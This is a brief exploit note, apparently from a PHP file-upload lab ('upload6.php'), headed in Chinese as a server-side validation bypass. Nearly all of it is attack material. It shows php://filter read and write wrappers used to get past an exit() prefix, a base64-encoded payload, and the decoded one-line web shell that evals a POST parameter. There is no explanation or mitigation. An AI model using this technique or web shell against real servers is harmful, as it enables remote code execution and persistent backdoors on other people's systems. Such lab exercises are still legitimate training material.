 服务端验证绕过
upload6.php
file = php://filter/read=convert.base64-encode/resource=index.php
dir = php://filter/write=convert.base64-decode/resource=upload/hack.php
file_put_contents($dir, '<?php exit();?>'.file_get_contents($_FILES['file']['tmp_name']));
$_FILES['file']['tmp_name'] = PD9waHAgQGV2YWwoJF9QT1NUWydjbDR5J10pOyA/Pg==
<?php @eval($_POST['cl4y']); ?>